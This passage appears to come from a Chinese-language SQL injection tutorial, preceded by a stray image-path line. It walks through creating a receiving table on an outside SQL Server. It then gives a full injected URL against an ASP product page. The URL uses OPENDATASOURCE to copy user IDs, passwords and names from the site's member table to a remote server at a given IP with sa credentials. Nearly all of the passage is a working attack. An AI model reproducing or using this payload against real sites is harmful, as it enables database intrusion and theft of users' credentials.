 嗯，这样不好，虽然成果很丰富（那可是全部的数据哦）。不过，我们只对其中的u_id、u_pwd和u_name
感兴趣，所以只取其中三个列的值。怎么做呢？再建一个表以示区别，语句如下：
use test;
create table mess1(u_id varchar(256) null,u_pwd varchar(256) null,u_name varchar(256) null);
再提交如下URL，这次学乖点，只取前五条的数据试试：
http://www.test.co.kr/product/list.asp?p_bclass=%833%C15%831%843%828%895%828%895&p_
mclass=%830%DA7%831%F43%835%F95%830%B35%833%AB5%835%975%27;insert%20into%20opendatasource(%27sqloledb%27,
%27server=119.98.100.50,1433;uid=sa;pwd=test;database=test%27).test.dbo.mess1%20select%20top%205%20u_id,u_pwd,
u_name%20from%20Amember--
此处取表数据即可